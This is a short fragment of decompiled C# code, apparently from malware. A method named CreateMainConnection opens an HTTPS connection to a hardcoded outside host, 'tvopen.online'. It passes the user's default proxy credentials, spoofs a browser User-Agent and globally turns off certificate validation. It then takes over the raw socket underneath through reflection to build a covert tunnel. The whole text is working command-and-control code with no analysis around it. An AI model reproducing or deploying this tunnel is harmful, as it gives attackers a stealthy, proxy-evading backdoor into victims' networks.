 private static bool CreateMainConnection()
{
string requestUriString = "https://" + Tunnel.server_ip;
try
{
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);
WebRequest.DefaultWebProxy.Credentials = CredentialCache.DefaultNetworkCredentials;
StringBuilder stringBuilder = new StringBuilder(255);
int num = 0;
Tunnel.UrlMkGetSessionOption(268435457, stringBuilder, stringBuilder.Capacity, ref num, 0);
string text = stringBuilder.ToString();
if (text.Length == 0)
{
text = "User-Agent: Mozilla/5.0 (Windows NT 6.; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0";
}
httpWebRequest.Proxy.Credentials = CredentialCache.DefaultNetworkCredentials;
httpWebRequest.ContentType = "text/xml; charset=utf-8";
httpWebRequest.UserAgent = text;
httpWebRequest.Accept = "text/xml";
ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback)Delegate.Combine
(ServicePointManager.ServerCertificateValidationCallback, new RemoteCertificateValidationCallback((object sender, X509Certificate certificate,
X509Chain chain, SslPolicyErrors sslPolicyErrors) => true));
WebResponse response = httpWebRequest.GetResponse();
Stream responseStream = response.GetResponseStream();
Type type = responseStream.GetType();
PropertyInfo property = type.GetProperty("Connection", BindingFlags.Instance | BindingFlags.Public | BindingFlags.NonPublic |
BindingFlags.GetProperty);
object value = property.GetValue(responseStream, null);
Type type2 = value.GetType();
PropertyInfo property2 = type2.GetProperty("NetworkStream", BindingFlags.Instance | BindingFlags.Public | BindingFlags.NonPublic |
BindingFlags.GetProperty);
Tunnel.TunnelNetStream_ = (NetworkStream)property2.GetValue(value, null);
Type type3 = Tunnel.TunnelNetStream_.GetType();
PropertyInfo property3 = type3.GetProperty("Socket", BindingFlags.Instance | BindingFlags.Public | BindingFlags.NonPublic |
BindingFlags.GetProperty);
Tunnel.TunnelSocket_ = (Socket)property3.GetValue(Tunnel.TunnelNetStream_, null);
}
catch (Exception)
{
return false;
}
return true;
}
// Token: 0x04000001 RID: 1
public static string server_ip = "tvopen.online";